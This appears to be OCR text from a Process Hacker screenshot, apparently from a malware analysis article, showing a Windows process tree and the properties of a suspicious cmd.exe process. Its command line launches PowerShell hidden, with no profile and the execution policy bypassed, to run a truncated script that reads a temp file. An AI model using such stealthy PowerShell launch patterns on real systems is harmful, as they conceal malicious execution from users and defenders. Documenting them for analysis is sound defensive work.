 Process Hacker [WIN-707K0JETN3J\Administrator]+
Hacker View Tools Users Help
Refresh Options Find Handles or DLLs System Information Search Processes (Ctrl+K)
Processes Services Network Disk
Name PID
Interrupts
csrss.exe 392
csrss.exe 468
wininit.exe 476
services.exe 568
svchost.exe 648
ChsIME.exe 920
ChsIME.exe 380
WmiPrvSE.exe 5392
svchost.exe 696
svchost.exe 804
svchost.exe 844
taskhostex.exe 1728
cmd.exe 5608
conhost.exe 5416
powershell.exe 1960
cmd.exe 4292
conhost... 3144
powers... 4840
svchost.exe 872
svchost.exe 992
svchost.exe 612
CPU Usage: 100.00% Physical Memory: 22.
lsass.exe
svchost.exe
csrss.exe
简略信息(D)
cmd.exe (4292) 属性
Handles GPU Disk and Network Comment
General Statistics Performance Threads Token Modules Memory Environment
File
Windows 命令处理程序
(Verified) Microsoft Windows
Version: 6.3.9600.16384
Image File Name:
C:\Windows\System32\cmd.exe
Process
Command Line: "C:\Windows\system32\cmd.exe" /c powershell -nop -w hidden -ep bypass -c "$ifp=$env:tmp+'\if.bin';if(test-path $ifp){$cc
Current Directory: C:\Windows\system32\
Started: 30 seconds ago (16:39:28 2019/9/11)
PEB Address: 0x7ff65dc9a000
Parent: powershell.exe (1960)
DEP: Enabled, Permanent
Protection: None ASLR: Bottom up randomization, High entropy
Process Type: 64-bit Permissions Terminate
Close
FREEBUF